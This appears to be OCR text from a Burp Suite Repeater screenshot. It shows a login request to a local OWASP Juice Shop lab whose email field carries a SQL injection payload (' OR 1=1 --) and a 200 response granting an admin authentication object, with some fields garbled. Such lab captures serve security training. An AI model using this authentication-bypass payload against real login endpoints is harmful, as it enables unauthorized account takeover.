 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 64
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/login
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"admin@juice-sh.op ' OR 1=1 --",
"password":"123456789"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 811
9 ETag: W/"32b-NqZ7GzyCTwHmTvYWpqaWPUlPv40"
10 Vary: Accept-Encoding
11 Date: Sat, 22 Nov 2025 07:26:18 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}